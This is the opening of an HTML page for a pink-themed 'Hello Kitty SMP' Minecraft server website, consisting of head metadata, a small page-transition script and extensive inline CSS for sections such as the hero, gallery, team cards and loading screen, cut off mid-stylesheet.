


<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="icon" type="image/png" href="images/icon.png">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <style id="transition-prevent-flash">body{opacity:0;transition:opacity 0.2s ease-in-out;}</style>
    <script>(function(){if(sessionStorage.getItem('pageTransition')!=='true'){document.getElementById('transition-prevent-flash').textContent='body{opacity:1;transition:opacity 0.2s ease-in-out;}';}})();</script>
    <title>Hello Kitty SMP — Season 2</title>
    <meta name="description" content="The cutest Minecraft server. Modern design, adorable mods, friendly community.">
    <link rel="stylesheet" href="css/theme.css">
    <style>
        /* ---- Hero ---- */
        .hero{position:relative;z-index:5;padding:5rem 4rem 3rem;display:flex;align-items:center;justify-content:space-between;gap:2rem;max-width:1280px;margin:0 auto;min-height:80vh;}
        .hero-content{max-width:560px;flex-shrink:0;}
        .season-tag{display:flex;align-items:center;gap:0.6rem;margin-bottom:1.5rem;}
        .season-text{font-size:0.72rem;font-weight:600;color:var(--pink-pale);letter-spacing:0.12em;text-transform:uppercase;}
        .hero-content h1{font-size:clamp(2.5rem,5vw,4.5rem);line-height:1.0;margin-bottom:1rem;}
        .hero-content h1 .line1{color:#fce7f3;display:block;}
        .hero-content h1 .line2{background:linear-gradient(135deg,#ff69b4,#ff1493,#db2777);-webkit-background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 30px rgba(255,20,147,0.5));display:block;}
        .hero-content p{color:var(--text-muted);font-size:0.95rem;line-height:1.75;margin-bottom:2rem;max-width:420px;}
        .hero-btns{display:flex;gap:0.75rem;align-items:center;flex-wrap:wrap;margin-bottom:1.75rem;}
        .ip-row{display:flex;align-items:center;gap:0.75rem;}
        .ip-label{font-size:0.7rem;color:#4b5563;text-transform:uppercase;letter-spacing:0.1em;}
        .ip-chip{background:rgba(255,20,147,0.1);border:1px solid rgba(255,105,180,0.25);border-radius:5px;padding:0.28rem 0.8rem;font-family:monospace;font-size:0.82rem;color:var(--pink-pale);}
        @media(max-width:1024px){.hero{min-height:auto;padding:5rem 2rem 3rem;}}
        @media(max-width:768px){.hero{flex-direction:column;text-align:center;}.hero-content{max-width:100%;}.hero-btns{justify-content:center;}.ip-row{justify-content:center;}}

        /* ---- Stats Ticker ---- */
        .stats-ticker-wrap{position:relative;z-index:5;overflow:hidden;border-top:1px solid var(--border2);border-bottom:1px solid var(--border2);background:linear-gradient(90deg,rgba(255,20,147,0.08),rgba(219,39,119,0.05),rgba(255,20,147,0.08));}
        .stats-ticker{overflow:hidden;padding:0;}
        .ticker-track{display:flex;width:max-content;animation:ticker 22s linear infinite;}
        .ticker-track:hover{animation-play-state:paused;}
        @keyframes ticker{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}
        .ticker-item{display:flex;align-items:center;gap:1rem;padding:1.1rem 2.5rem;white-space:nowrap;flex-shrink:0;}
        .ticker-num{font-family:'Space Grotesk',sans-serif;font-size:1.4rem;font-weight:700;background:linear-gradient(135deg,#ff69b4,#ff1493);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
        .ticker-sep{color:rgba(255,20,147,0.4);font-size:0.7rem;}
        .ticker-label{font-size:0.72rem;color:#4b5563;text-transform:uppercase;letter-spacing:0.1em;font-weight:600;}
        .ticker-fade-left{position:absolute;left:0;top:0;bottom:0;width:80px;background:linear-gradient(90deg,var(--bg),transparent);z-index:2;pointer-events:none;}
        .ticker-fade-right{position:absolute;right:0;top:0;bottom:0;width:80px;background:linear-gradient(270deg,var(--bg),transparent);z-index:2;pointer-events:none;}
        #trail-canvas{position:fixed;inset:0;pointer-events:none;z-index:999;}

        /* ---- Features ---- */
        .features-section{position:relative;z-index:5;padding:4rem 2rem;}
        .section-header{text-align:center;margin-bottom:3rem;}
        .features-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:1px;background:rgba(255,105,180,0.12);max-width:1280px;margin:0 auto;}
        .feat{background:var(--bg);padding:1.75rem;transition:background 0.3s;cursor:pointer;position:relative;overflow:hidden;}
        .feat::before{content:'';position:absolute;width:200px;height:200px;border-radius:50%;background:radial-gradient(circle,rgba(255,20,147,0.18),rgba(180,0,120,0.08) 50%,transparent 70%);pointer-events:none;transform:translate(-50%,-50%);opacity:0;transition:opacity 0.4s;left:var(--mx,50%);top:var(--my,50%);}
        .feat:hover::before{opacity:1;}
        .feat:hover{background:rgba(255,20,147,0.05);}
        .feat-num{font-size:0.65rem;color:#374151;font-weight:700;letter-spacing:0.12em;margin-bottom:0.75rem;font-family:'Space Grotesk',sans-serif;}
        .feat-icon{font-size:1.75rem;margin-bottom:0.75rem;color:var(--pink-pale);}
        .feat h3{font-family:'Space Grotesk',sans-serif;font-size:1rem;color:#fce7f3;margin-bottom:0.35rem;font-weight:600;}
        .feat p{font-size:0.8rem;color:#4b5563;line-height:1.6;}
        .feat-arrow{color:var(--pink-dim);font-size:0.85rem;margin-top:0.75rem;transition:color 0.2s;}
        .feat:hover .feat-arrow{color:var(--pink-light);}

        /* ---- Globe ---- */
        .hero-globe{
            width:340px;
            height:340px;
            flex-shrink:0;
            pointer-events:auto;
            z-index:4;
            opacity:0;
            animation:globeFadeIn 1.2s ease-out 1.2s forwards;
            border-radius:50%;
        }
        @keyframes globeFadeIn{to{opacity:1}}
        #globe-canvas{width:100%!important;height:100%!important;cursor:grab;border-radius:50%;display:block;}
        #globe-canvas:active{cursor:grabbing;}
        @media(max-width:1200px){.hero-globe{width:280px;height:280px;}}
        @media(max-width:1024px){.hero-globe{width:220px;height:220px;opacity:0.6;}}
        @media(max-width:768px){.hero-globe{display:none;}}
        .hero-content > *{opacity:0;transform:translateY(28px);}
        .hero-content .season-tag{animation:heroIn 0.7s ease-out 0.1s forwards;}
        .hero-content h1{animation:heroIn 0.8s ease-out 0.25s forwards;}
        .hero-content p{animation:heroIn 0.7s ease-out 0.5s forwards;}
        .hero-content .hero-btns{animation:heroIn 0.7s ease-out 0.65s forwards;}
        .hero-content .ip-row{animation:heroIn 0.7s ease-out 0.8s forwards;}
        @keyframes heroIn{to{opacity:1;transform:translateY(0);}}

        /* ---- Gallery ---- */
        .gallery-section{position:relative;z-index:5;padding:4rem 2rem;}
        .gallery-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:1rem;max-width:1280px;margin:0 auto;}
        .gallery-item{border-radius:1rem;overflow:hidden;aspect-ratio:16/9;border:1px solid var(--border);transition:all 0.35s;position:relative;cursor:pointer;}
        .gallery-item::after{content:'';position:absolute;inset:0;background:radial-gradient(circle at var(--gx,50%) var(--gy,50%),rgba(255,20,147,0.4),transparent 65%);opacity:0;transition:opacity 0.4s;pointer-events:none;}
        .gallery-item:hover::after{opacity:1;}
        .gallery-item:hover{box-shadow:0 0 35px rgba(255,20,147,0.35);transform:scale(1.025);border-color:rgba(255,20,147,0.6);}
        .gallery-item img{width:100%;height:100%;object-fit:cover;transition:transform 0.5s;}
        .gallery-item:hover img{transform:scale(1.1);}
        .gallery-overlay{position:absolute;inset:0;background:linear-gradient(to top,rgba(0,0,0,0.65),transparent);display:flex;align-items:flex-end;padding:1.25rem;opacity:0;transition:opacity 0.3s;}
        .gallery-item:hover .gallery-overlay{opacity:1;}
        .gallery-title{color:white;font-family:'Space Grotesk',sans-serif;font-size:1rem;font-weight:600;text-shadow:0 0 12px rgba(255,20,147,0.8);}

        /* ---- Team ---- */
        .team-section{position:relative;z-index:5;padding:4rem 2rem;}
        .team-grid{display:grid;grid-template-columns:repeat(5,1fr);gap:1.5rem;max-width:1280px;margin:0 auto;perspective:800px;}
        .team-card{text-align:center;transform-style:preserve-3d;transition:transform 0.12s ease-out;will-change:transform;}
        .team-avatar{width:5rem;height:5rem;border-radius:50%;border:2px solid rgba(255,105,180,0.3);margin:0 auto 0.75rem;display:flex;align-items:center;justify-content:center;font-size:2rem;transition:all 0.3s;color:var(--pink-pale);}
        .team-card:hover .team-avatar{border-color:var(--pink);box-shadow:0 0 24px rgba(255,20,147,0.5);}
        .team-name{font-family:'Space Grotesk',sans-serif;font-size:0.95rem;color:#fce7f3;margin-bottom:0.2rem;}
        .team-role{font-size:0.78rem;color:var(--pink-light);font-weight:500;}

        /* ---- CTA ---- */
        .cta-section{position:relative;z-index:5;padding:5rem 2rem;text-align:center;overflow:hidden;}
        .cta-particle{position:absolute;border-radius:50%;pointer-events:none;animation:floatUp var(--fd,6s) ease-in-out infinite var(--fdelay,0s);}
        @keyframes floatUp{0%,100%{transform:translateY(0) scale(1);opacity:var(--fo,0.3)}50%{transform:translateY(-50px) scale(1.3);opacity:calc(var(--fo,0.3)*1.8)}}
        .cta-inner{max-width:600px;margin:0 auto;position:relative;z-index:2;}

        /* ---- Navbar scroll ---- */
        .navbar{transition:background 0.4s,border-color 0.4s,box-shadow 0.4s;}
        .navbar.scrolled{background:rgba(8,5,16,0.97);border-bottom-color:rgba(255,20,147,0.4);box-shadow:0 4px 30px rgba(255,20,147,0.12);}

        /* ---- Footer wave ---- */
        .footer-wave{position:relative;height:55px;overflow:hidden;line-height:0;background:transparent;}
        .footer-wave svg{position:absolute;bottom:0;left:0;width:200%;animation:waveScroll 7s linear infinite;}
        @keyframes waveScroll{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}
        .cta-inner h2{font-size:2.5rem;background:linear-gradient(135deg,#ff69b4,#ff1493);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-bottom:1rem;}
        .cta-inner p{color:var(--text-muted);margin-bottom:2rem;}
        .cta-btns{display:flex;gap:1rem;justify-content:center;flex-wrap:wrap;margin-bottom:1.5rem;}
        .server-box{display:inline-flex;align-items:center;gap:0.75rem;background:rgba(255,20,147,0.08);border:1px solid rgba(255,105,180,0.2);border-radius:8px;padding:0.5rem 1.25rem;}
        .server-label{font-size:0.72rem;color:#4b5563;text-transform:uppercase;letter-spacing:0.1em;}
        .server-ip{font-family:monospace;font-size:0.9rem;color:var(--pink-pale);}

        /* ---- Modal ---- */
        .modal{display:none;position:fixed;inset:0;z-index:200;background:rgba(0,0,0,0.7);backdrop-filter:blur(6px);align-items:center;justify-content:center;padding:1rem;}
        .modal.active{display:flex;}
        .modal-box{background:#0d0a1a;border:1px solid rgba(255,105,180,0.3);border-radius:1.5rem;padding:2rem;max-width:500px;width:100%;position:relative;animation:scaleIn 0.3s ease-out;}
        @keyframes scaleIn{from{opacity:0;transform:scale(0.9)}to{opacity:1;transform:scale(1)}}
        .modal-close{position:absolute;top:1rem;right:1rem;background:rgba(255,20,147,0.1);border:none;color:var(--pink-pale);width:2rem;height:2rem;border-radius:50%;cursor:pointer;font-size:1rem;transition:all 0.2s;}
        .modal-close:hover{background:rgba(255,20,147,0.25);transform:rotate(90deg);}
        .modal-icon{font-size:2.5rem;text-align:center;margin-bottom:1rem;color:var(--pink-pale);}
        .modal-title{font-family:'Space Grotesk',sans-serif;font-size:1.4rem;color:#fce7f3;text-align:center;margin-bottom:0.25rem;}
        .modal-sub{color:var(--text-muted);font-size:0.85rem;text-align:center;margin-bottom:1.5rem;}
        .modal-img{border-radius:0.75rem;overflow:hidden;margin-bottom:1.5rem;border:1px solid var(--border);}
        .modal-img img{width:100%;display:block;}
        .modal-feats{display:grid;grid-template-columns:repeat(2,1fr);gap:0.75rem;margin-bottom:1.5rem;}
        .modal-feat{background:rgba(255,20,147,0.07);border:1px solid rgba(255,105,180,0.15);border-radius:0.75rem;padding:0.9rem;text-align:center;}
        .modal-feat-icon{font-size:1.25rem;margin-bottom:0.35rem;color:var(--pink-pale);}
        .modal-feat-title{font-size:0.82rem;font-weight:600;color:#fce7f3;margin-bottom:0.15rem;}
        .modal-feat-text{font-size:0.75rem;color:var(--text-muted);}
        .modal-dl{width:100%;background:linear-gradient(135deg,#db2777,#ff1493,#ff69b4);color:white;border:none;padding:0.9rem;border-radius:9999px;font-size:0.95rem;font-weight:700;cursor:pointer;font-family:'Space Grotesk',sans-serif;box-shadow:0 0 20px rgba(255,20,147,0.4);transition:all 0.2s;}
        .modal-dl:hover{box-shadow:0 0 32px rgba(255,20,147,0.65);transform:translateY(-2px);}
        .modal-footer-txt{text-align:center;color:#374151;font-size:0.75rem;margin-top:0.75rem;}

        /* ---- Animated counter section ---- */
        .counter-section{position:relative;z-index:5;padding:4rem 2rem;}
        .counter-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:1.5rem;max-width:1280px;margin:0 auto;}
        .counter-card{background:rgba(255,255,255,0.02);border:1px solid var(--border2);border-radius:1.25rem;padding:2rem 1.5rem;text-align:center;transition:all 0.3s;position:relative;overflow:hidden;}
        .counter-card::before{content:'';position:absolute;inset:0;background:radial-gradient(circle at 50% 0%,rgba(255,20,147,0.08),transparent 70%);pointer-events:none;}
        .counter-card:hover{border-color:rgba(255,20,147,0.35);transform:translateY(-4px);box-shadow:0 12px 30px rgba(255,20,147,0.12);}
        .counter-icon{font-size:2rem;margin-bottom:0.75rem;color:var(--pink-pale);}
        .counter-num{font-family:'Space Grotesk',sans-serif;font-size:2.5rem;font-weight:700;background:linear-gradient(135deg,#ff69b4,#ff1493);-webkit-background-clip:text;-webkit-text-fill-color:transparent;line-height:1;margin-bottom:0.4rem;}
        .counter-label{font-size:0.75rem;color:#4b5563;text-transform:uppercase;letter-spacing:0.1em;font-weight:600;}
        body.gold-theme .counter-num{background:linear-gradient(135deg,#fbbf24,#f59e0b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
        body.gold-theme .counter-card::before{background:radial-gradient(circle at 50% 0%,rgba(245,158,11,0.08),transparent 70%);}
        body.gold-theme .counter-card:hover{border-color:rgba(245,158,11,0.35);box-shadow:0 12px 30px rgba(245,158,11,0.12);}
        @media(max-width:768px){.counter-grid{grid-template-columns:repeat(2,1fr);}}

        /* ---- Walking cat ---- */
        #kitty-cat{position:fixed;bottom:0;z-index:500;pointer-events:none;user-select:none;font-size:2rem;transition:transform 0.1s linear;filter:drop-shadow(0 0 8px rgba(255,20,147,0.6));}
        #kitty-bubble{position:fixed;z-index:501;background:rgba(8,5,16,0.92);border:1px solid rgba(255,105,180,0.4);border-radius:1rem 1rem 1rem 0;padding:0.35rem 0.75rem;font-size:0.75rem;font-weight:600;color:#fce7f3;pointer-events:none;white-space:nowrap;opacity:0;transition:opacity 0.3s;font-family:'Space Grotesk',sans-serif;}
        #kitty-bubble::after{content:'';position:absolute;bottom:-6px;left:10px;border:6px solid transparent;border-top-color:rgba(255,105,180,0.4);}
        /* ---- Loading screen ---- */
        #loading-screen{position:fixed;inset:0;z-index:9998;background:#080510;display:flex;flex-direction:column;align-items:center;justify-content:center;transition:opacity 0.8s ease,visibility 0.8s ease;overflow:hidden;}
        #loading-screen.hidden{opacity:0;visibility:hidden;pointer-events:none;}

        /* Grid bg on loader */
        #loading-screen::before{content:'';position:absolute;inset:0;background-image:linear-gradient(rgba(255,105,180,0.07) 1px,transparent 1px),linear-gradient(90deg,rgba(255,105,180,0.07) 1px,transparent 1px);background-size:40px 40px;pointer-events:none;}

        /* Orbs */
        .ld-orb1{position:absolute;width:500px;height:500px;border-radius:50%;background:radial-gradient(circle,rgba(255,20,147,0.2),transparent 70%);top:-150px;left:-150px;animation:ldOrb 4s ease-in-out infinite;}
        .ld-orb2{position:absolute;width:400px;height:400px;border-radius:50%;background:radial-gradient(circle,rgba(219,39,119,0.15),transparent 70%);bottom:-100px;right:-100px;animation:ldOrb 4s ease-in-out infinite 2s;}
        @keyframes ldOrb{0%,100%{transform:scale(1) translate(0,0)}50%{transform:scale(1.15) translate(20px,-20px)}}

        /* Stars on loader */
        .ld-stars{position:absolute;inset:0;pointer-events:none;}
        .ld-star{position:absolute;border-radius:50%;background:white;animation:ldTwinkle var(--d,3s) ease-in-out infinite var(--dl,0s);}
        @keyframes ldTwinkle{0%,100%{opacity:0.1}50%{opacity:0.8}}

        /* Center content */
        .ld-center{position:relative;z-index:2;display:flex;flex-direction:column;align-items:center;}

        /* Big cat with ring */
        .ld-cat-wrap{position:relative;width:120px;height:120px;margin-bottom:2rem;}
        .ld-ring{position:absolute;inset:0;border-radius:50%;border:2px solid transparent;border-top-color:#ff1493;border-right-color:rgba(255,20,147,0.3);animation:ldSpin 1.2s linear infinite;}
        .ld-ring2{position:absolute;inset:8px;border-radius:50%;border:1.5px solid transparent;border-bottom-color:#ff69b4;border-left-color:rgba(255,105,180,0.2);animation:ldSpin 1.8s linear infinite reverse;}
        @keyframes ldSpin{to{transform:rotate(360deg)}}
        .ld-cat-emoji{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;font-size:3.5rem;animation:ldCatPulse 1.5s ease-in-out infinite;}
        @keyframes ldCatPulse{0%,100%{transform:scale(1)}50%{transform:scale(1.1)}}

        /* Logo text */
        .ld-logo{font-family:'Space Grotesk',sans-serif;font-size:2rem;font-weight:700;background:linear-gradient(135deg,#ff69b4,#ff1493,#db2777);-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-bottom:0.5rem;letter-spacing:-0.02em;animation:ldFadeUp 0.6s ease-out 0.2s both;}
        .ld-sub{font-size:0.75rem;color:#4b5563;letter-spacing:0.2em;text-transform:uppercase;margin-bottom:2rem;animation:ldFadeUp 0.6s ease-out 0.4s both;}
        @keyframes ldFadeUp{from{opacity:0;transform:translateY(12px)}to{opacity:1;transform:translateY(0)}}

        /* Progress bar */
        .ld-bar-wrap{width:260px;position:relative;animation:ldFadeUp 0.6s ease-out 0.5s both;}
        .ld-bar-track{height:3px;background:rgba(255,105,180,0.12);border-radius:9999px;overflow:hidden;margin-bottom:0.75rem;}
        .ld-bar-fill{height:100%;width:0%;background:linear-gradient(90deg,#db2777,#ff1493,#ff69b4,#f9a8d4);border-radius:9999px;animation:ldFill 1.8s cubic-bezier(0.4,0,0.2,1) forwards;box-shadow:0 0 8px rgba(255,20,147,0.6);}
        @keyframes ldFill{0%{width:0%}60%{width:75%}85%{width:92%}100%{width:100%}}

        /* Dots */
        .ld-dots{display:flex;gap:0.5rem;justify-content:center;}
        .ld-dot{width:6px;height:6px;border-radius:50%;background:rgba(255,20,147,0.3);animation:ldDot 1.2s ease-in-out infinite;}
        .ld-dot:nth-child(2){animation-delay:0.2s;}
